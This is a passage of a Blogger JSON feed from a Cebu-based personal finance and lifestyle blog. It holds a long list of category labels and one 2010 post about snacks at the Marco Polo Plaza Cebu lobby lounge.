Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Snacks?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Snacks"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-5153941583593125158"},"published":{"$t":"2010-06-14T15:22:00.002+08:00"},"updated":{"$t":"2011-02-02T17:51:01.078+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lobby Lounge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marco Polo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quick bites"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restaurant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Snacks"}],"title":{"type":"text","$t":"Marco Polo Lobby Lounge"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB9nKBs5cmzRH1ACIX3gbM1t7Ihmr75zofhQeD25gC8Yepr7kqS-T1BiS2i0Dl5FOwhflWiY5VSHD_MeCv1MH33gW5d1jvnq6EO1mDknuhY-MKNMjKPYZ0RZxXS-xeXNb5x3gBKc_nnVw\/s1600\/SDC14900.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB9nKBs5cmzRH1ACIX3gbM1t7Ihmr75zofhQeD25gC8Yepr7kqS-T1BiS2i0Dl5FOwhflWiY5VSHD_MeCv1MH33gW5d1jvnq6EO1mDknuhY-MKNMjKPYZ0RZxXS-xeXNb5x3gBKc_nnVw\/s320\/SDC14900.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe had some snacks in \u003Cu\u003E\u003Cb\u003EMarco Polo Lobby Lounge\u003C\/b\u003E\u003C\/u\u003E in \u003Ca href=\"http:\/\/www.marcopoloplazacebu.com\/\"\u003EMarco Polo Plaza Cebu\u003C\/a\u003E through attending the press conference for Fête de la Musique. \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB8h73tG8j7tN03asqjGsa0pG_a0htDH478XvMfVRU7w2gmpk-Z0ZILU4UjEZPIw2pPFqLFgFSDFjEqBAUcoh_bdnmHsZKJFNxbDkS1U4RcmfjynnMqkZYxZdeODaZURU5vBQ7Ei2-3bc\/s1600\/IMG_1716.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB8h73tG8j7tN03asqjGsa0pG_a0htDH478XvMfVRU7w2gmpk-Z0ZILU4UjEZPIw2pPFqLFgFSDFjEqBAUcoh_bdnmHsZKJFNxbDkS1U4RcmfjynnMqkZYxZdeODaZURU5vBQ7Ei2-3bc\/s320\/IMG_1716.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ECroissant Sandwich w\/ lettuce, Tomato and some imported salty cheese + Pineapple Juice\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 